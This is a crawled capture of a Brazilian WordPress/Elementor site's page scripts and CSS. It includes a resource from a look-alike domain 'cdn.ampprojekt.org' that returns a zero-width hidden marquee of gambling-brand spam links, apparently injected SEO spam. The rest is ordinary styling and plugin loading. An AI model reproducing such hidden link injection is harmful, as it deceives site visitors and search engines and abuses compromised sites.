wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.7.4" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"7435a6f750","urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aciub.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"3260072382"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.7.4" id="dethemekit-anime-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.7.4" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.7.4" id="de-scroll-animation-preview-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.7.4" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.7.4" id="de-reveal-letter-charming-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.7.4" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.7.4" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.7.4" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.7.4" id="de-curtain-animation-main-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.7.4" id="de-reveal-animation-preview-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.7.4" id="de-staggering-js"></script>
<script src="https://aciub.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8" id="wpforms-elementor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 21:07:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE
body_size: -13
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a> 
<a href="https://fhccr.org.tw/" title="mostbet">mostbet</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
<a href="https://stabekktennis.no/" title="pinup">pinup</a> 
</marquee>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
93f8fd63-a808-4397-93a8-801cf212aa20

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381
body_size: 1502
content:
.elementor-kit-223{--e-global-color-primary:#F47000;--e-global-color-secondary:#B2C6A5;--e-global-color-text:#364436;--e-global-color-accent:#EEEEEE;--e-global-color-c2dac2c:#FFFFFF;--e-global-color-aae8bd3:#F7C42B;--e-global-color-a531fa0:#2EA366;--e-global-color-067a9d5:#FFFFFF00;--e-global-color-2265359:#326DDA;--e-global-color-1107df6:#FFFFFF85;--e-global-color-b8d674d:#0005431C;--e-global-color-9cc7108:#0005430F;--e-global-color-f1f12d6:#0085FE0F;--e-global-color-124aafe:#873FBC;--e-global-color-42c131e:#873FBC29;--e-global-color-912e36e:#19B289;--e-global-color-db000cd:#19B28929;--e-global-color-07d97e4:#FFFFFF29;--e-global-color-250740b:#0085FE1F;--e-global-color-e777cd9:#FFFFFF;--e-global-color-e632858:#FFFFFF00;--e-global-color-e9c5ff0:#F9F9F9;--e-global-color-cff305b:#F6FFE9;--e-global-color-a3ce699:#E8EAE6;--e-global-color-d59e8a8:#CDD0CB;--e-global-color-9947692:#FFFFFFD1;--e-global-color-7e293d1:#22283170;--e-global-typography-primary-font-family:"Archivo";--e-global-typography-primary-font-size:80px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:90px;--e-global-typography-primary-letter-spacing:-1.5px;--e-global-typography-secondary-font-family:"Archivo";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:36px;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Archivo";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:28px;--e-global-typography-text-letter-spacing:0.5px;--e-global-typography-accent-font-family:"Archivo";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:24px;--e-global-typography-accent-letter-spacing:0.15px;--e-global-typography-c49f0f4-font-family:"Sora";--e-global-typography-c49f0f4-font-size:4.2rem;--e-global-typography-c49f0f4-font-weight:600;--e-global-typography-c49f0f4-line-height:1.2em;--e-global-typography-f44c832-font-family:"Sora";--e-global-typography-f44c832-font-size:3.157rem;--e-global-typography-f44c832-font-weight:600;--e-global-typography-f44c832-line-height:1.25em;--e-global-typography-ff2f798-font-family:"Sora";--e-global-typography-ff2f798-font-size:2.369rem;--e-global-typography-ff2f798-font-weight:600;--e-global-typography-ff2f798-line-height:1.3em;--e-global-typography-ec6575a-font-family:"Sora";--e-global-typography-ec6575a-font-size:1.777rem;--e-global-typography-ec6575a-font-weight:600;--e-global-typography-ec6575a-line-height:1.4em;--e-global-typography-a3d9527-font-family:"Sora";--e-global-typography-a3d9527-font-size:1.5rem;--e-global-typography-a3d9527-font-weight:600;--e-global-typography-a3d9527-line-height:1.45em;--e-global-typography-57ad239-font-family:"Sora";--e-global-typography-57ad239-font-size:1.25rem;--e-global-typography-57ad239-font-weight:600;--e-global-typography-57ad239-line-height:1.5em;--e-global-typography-22a9633-font-family:"Sora";--e-global-typography-22a9633-font-size:1.125rem;--e-global-typography-22a9633-font-weight:600;--e-global-typography-9dff088-font-family:"Sora";--e-global-typography-9dff088-font-size:1.5rem;--e-global-typography-9dff088-font-weight:500;--e-global-typography-9dff088-line-height:1.6em;--e-global-typography-989fcc7-font-family:"Sora";--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-989fcc7-font-weight:500;--e-global-typography-77b8574-font-family:"Sora";--e-global-typography-77b8574-font-size:1rem;--e-global-typography-77b8574-font-weight:400;--e-global-typography-77b8574-line-height:1.5em;--e-global-typography-87350ce-font-family:"Archivo";--e-global-typography-87350ce-font-size:16px;--e-global-typography-87350ce-font-weight:600;--e-global-typography-87350ce-line-height:16px;--e-global-typography-87350ce-letter-spacing:0.15px;--e-global-typography-784143b-font-family:"Archivo";--e-global-typography-784143b-font-size:14px;--e-global-typography-784143b-font-weight:600;--e-global-typography-784143b-text-transform:uppercase;--e-global-typography-784143b-line-height:28px;--e-global-typography-784143b-letter-spacing:0.25px;--e-global-typography-8352cd5-font-family:"Archivo";--e-global-typography-8352cd5-font-size:50px;--e-global-typography-8352cd5-font-weight:600;--e-global-typography-8352cd5-line-height:60px;--e-global-typography-8352cd5-letter-spacing:-0.5px;--e-global-typography-4353ebc-font-family:"Archivo";--e-global-typography-4353ebc-font-size:40px;--e-global-typography-4353ebc-font-weight:600;--e-global-typography-4353ebc-line-height:50px;--e-global-typography-4353ebc-letter-spacing:0px;--e-global-typography-d4f69a8-font-family:"Archivo";--e-global-typography-d4f69a8-font-size:32px;--e-global-typography-d4f69a8-font-weight:600;--e-global-typography-d4f69a8-line-height:40px;--e-global-typography-d4f69a8-letter-spacing:0.25px;--e-global-typography-326df42-font-family:"Archivo";--e-global-typography-326df42-font-size:24px;--e-global-typography-326df42-font-weight:600;--e-global-typography-326df42-line-height:30px;--e-global-typography-326df42-letter-spacing:0.1px;--e-global-typography-49ea2e1-font-family:"Archivo";--e-global-typography-49ea2e1-font-size:18px;--e-global-typography-49ea2e1-font-weight:600;--e-global-typography-49ea2e1-line-height:28px;--e-global-typography-49ea2e1-letter-spacing:0px;--e-global-typography-6524214-font-family:"Archivo";--e-global-typography-6524214-font-size:14px;--e-global-typography-6524214-font-weight:600;--e-global-typography-6524214-text-transform:uppercase;--e-global-typography-6524214-line-height:22px;--e-global-typography-6524214-letter-spacing:0.15px;--e-global-typography-b46e061-font-family:"Archivo";--e-global-typography-b46e061-font-size:16px;--e-global-typography-b46e061-font-weight:400;--e-global-typography-b46e061-line-height:26px;--e-global-typography-b46e061-letter-spacing:0.5px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-87350ce-font-family ), Sans-serif;font-size:var( --e-global-typography-87350ce-font-size );font-weight:var( --e-global-typography-87350ce-font-weight );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );color:var( --e-global-color-e777cd9 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:20px 40px 20px 40px;}.elementor-kit-223 button:hover,.elementor-kit-223 button:focus,.elementor-kit-223 input[type="button"]:hover,.elementor-kit-223 input[type="button"]:focus,.elementor-kit-223 input[type="submit"]:hover,.elementor-kit-223 input[type="submit"]:focus,.elementor-kit-223 .elementor-button:hover,.elementor-kit-223 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-text );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-kit-223 e-page-transition{background-color:#FFBC7D;}.elementor-kit-223 p{margin-block-end:17px;}.elementor-kit-223 a{color:var( --e-global-color-primary );}.elementor-kit-223 a:hover{color:var( --e-global-color-text );}.elementor-kit-223 h1{color:var( --e-global-color-text );font-family:var( --e-global-typography-8352cd5-font-family ), Sans-serif;font-size:var( --e-global-typography-8352cd5-font-size );font-weight:var( --e-global-typography-8352cd5-font-weight );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{color:var( --e-global-color-text );font-family:var( --e-global-typography-4353ebc-font-family ), Sans-serif;font-size:var( --e-global-typography-4353ebc-font-size );font-weight:var( --e-global-typography-4353ebc-font-weight );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-d4f69a8-font-family ), Sans-serif;font-size:var( --e-global-typography-d4f69a8-font-size );font-weight:var( --e-global-typography-d4f69a8-font-weight );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-326df42-font-family ), Sans-serif;font-size:var( --e-global-typography-326df42-font-size );font-weight:var( --e-global-typography-326df42-font-weight );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{color:var( --e-global-color-text );font-family:var( --e-global-typography-49ea2e1-font-family ), Sans-serif;font-size:var( --e-global-typography-49ea2e1-font-size );font-weight:var( --e-global-typography-49ea2e1-font-weight );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{color:var( --e-global-color-text );font-family:var( --e-global-typography-6524214-font-family ), Sans-serif;font-size:var( --e-global-typography-6524214-font-size );font-weight:var( --e-global-typography-6524214-font-weight );text-transform:var( --e-global-typography-6524214-text-transform );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 img{border-radius:0px 0px 0px 0px;opacity:1;}.elementor-kit-223 img:hover{border-radius:0px 0px 0px 0px;opacity:1;}.elementor-kit-223 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-6524214-font-family ), Sans-serif;font-size:var( --e-global-typography-6524214-font-size );font-weight:var( --e-global-typography-6524214-font-weight );text-transform:var( --e-global-typography-6524214-text-transform );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );background-color:var( --e-global-color-e9c5ff0 );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-e9c5ff0 );border-radius:0px 0px 0px 0px;transition:3ms;padding:20px 20px 20px 20px;}.elementor-kit-223 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea:focus,.elementor-kit-223 .elementor-field-textual:focus{background-color:var( --e-global-color-e9c5ff0 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-a3ce699 );}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-223{--e-global-typography-primary-font-size:60px;--e-global-typography-primary-line-height:70px;--e-global-typography-primary-letter-spacing:-1px;--e-global-typography-text-font-size:1.063rem;--e-global-typography-accent-font-size:1.125rem;--e-global-typography-c49f0f4-font-size:3rem;--e-global-typography-f44c832-font-size:1.85rem;--e-global-typography-f44c832-line-height:1.3em;--e-global-typography-ff2f798-font-size:1.5rem;--e-global-typography-ec6575a-font-size:1.35rem;--e-global-typography-a3d9527-font-size:1.25rem;--e-global-typography-57ad239-font-size:1.125rem;--e-global-typography-22a9633-font-size:1.063rem;--e-global-typography-9dff088-font-size:1.125rem;--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-77b8574-font-size:1rem;--e-global-typography-8352cd5-font-size:44px;--e-global-typography-8352cd5-line-height:53px;--e-global-typography-4353ebc-font-size:35px;--e-global-typography-4353ebc-letter-spacing:0px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 h1{font-size:var( --e-global-typography-8352cd5-font-size );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{font-size:var( --e-global-typography-4353ebc-font-size );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{font-size:var( --e-global-typography-d4f69a8-font-size );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{font-size:var( --e-global-typography-326df42-font-size );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{font-size:var( --e-global-typography-49ea2e1-font-size );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{font-size:var( --e-global-typography-87350ce-font-size );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );padding:20px 30px 20px 30px;}.elementor-kit-223 img{border-radius:16px 16px 16px 16px;}.elementor-kit-223 label{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-223{--e-global-typography-primary-font-size:50px;--e-global-typography-primary-line-height:58px;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-text-font-size:1rem;--e-global-typography-accent-font-size:1.125rem;--e-global-typography-c49f0f4-font-size:2rem;--e-global-typography-f44c832-font-size:1.5rem;--e-global-typography-ff2f798-font-size:1.4rem;--e-global-typography-ec6575a-font-size:1.3rem;--e-global-typography-a3d9527-font-size:1.25rem;--e-global-typography-57ad239-font-size:1.125rem;--e-global-typography-22a9633-font-size:1rem;--e-global-typography-9dff088-font-size:1.125rem;--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-77b8574-font-size:1rem;--e-global-typography-8352cd5-font-size:40px;--e-global-typography-8352cd5-line-height:50px;--e-global-typography-8352cd5-letter-spacing:0px;--e-global-typography-4353ebc-font-size:35px;--e-global-typography-4353ebc-letter-spacing:0px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 h1{font-size:var( --e-global-typography-8352cd5-font-size );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{font-size:var( --e-global-typography-4353ebc-font-size );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{font-size:var( --e-global-typography-d4f69a8-font-size );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{font-size:var( --e-global-typography-326df42-font-size );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{font-size:var( --e-global-typography-49ea2e1-font-size );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{font-size:var( --e-global-typography-87350ce-font-size );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );padding:1em 2em 1em 2em;}.elementor-kit-223 img{border-radius:10px 10px 10px 10px;}.elementor-kit-223 label{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );border-width:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-kit-223 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea:focus,.elementor-kit-223 .elementor-field-textual:focus{border-width:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381
body_size: 794
content:
.elementor-285 .elementor-element.elementor-element-4d82aa8d:not(.elementor-motion-effects-element-type-background), .elementor-285 .elementor-element.elementor-element-4d82aa8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c2dac2c );}.elementor-285 .elementor-element.elementor-element-4d82aa8d > .elementor-container{max-width:1600px;}.elementor-285 .elementor-element.elementor-element-4d82aa8d{box-shadow:0px 0px 30px 0px rgba(208, 208, 208, 0.2);transition:all 400ms;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;z-index:999;}.elementor-285 .elementor-element.elementor-element-4d82aa8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-61b9431f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-61b9431f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-61b9431f > .elementor-element-populated{padding:0px 0px 0px 28px;}.elementor-285 .elementor-element.elementor-element-61b9431f{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-281c62a1 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1{transition:all 400ms;text-align:left;}.elementor-285 .elementor-element.elementor-element-281c62a1 img{width:80%;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-589cee92.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-589cee92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-589cee92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-285 .elementor-element.elementor-element-589cee92 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-589cee92{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-5750333 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-5750333{transition:all 400ms;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-menu-toggle{margin:0 auto;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu .elementor-item{font-family:"Archivo", Sans-serif;font-size:13px;font-weight:600;line-height:28px;letter-spacing:0.5px;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item{color:#010702;fill:#010702;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-475d5bd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-475d5bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-475d5bd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-285 .elementor-element.elementor-element-475d5bd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-475d5bd{transition:all 400ms;}.ekit-popup-5ea8d9f6 .ekit_modal-searchPanel .ekit-search-group input:not([type="submit"]){background-color:#000000;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6{width:auto;max-width:auto;transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_navsearch-button, .elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_search-button{color:#364436;fill:#364436;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-9a56226.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-9a56226.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-9a56226.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-285 .elementor-element.elementor-element-9a56226 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-9a56226{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-4cf2541{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-a531fa0 );}.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item.highlighted,
